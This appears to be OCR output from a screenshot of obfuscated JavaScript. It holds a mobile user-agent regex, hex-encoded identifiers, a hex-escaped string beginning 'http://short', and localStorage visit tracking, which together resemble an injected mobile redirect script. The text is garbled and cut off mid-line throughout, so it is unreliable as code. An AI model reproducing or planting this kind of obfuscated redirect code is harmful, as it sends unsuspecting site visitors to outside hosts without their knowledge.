
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|v
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x1165a7(0x1ca)]
(_0x5e9786[_0x1165a7(0x1d1)]
(0x0,0x4)))_0x399500=!![];}
(navigator[_0x123821(0x1c2)]||navigator[‘vendor’]||windo
_0xe6f43=
[‘\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\
{const
_0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]
((_0x3ee06f,_0x37dc07)=>{const
_0x476c2a=_0x2c6c7a;!localStorage[‘getItem’]
(_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a
(_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x37
{const
_0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1
((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)]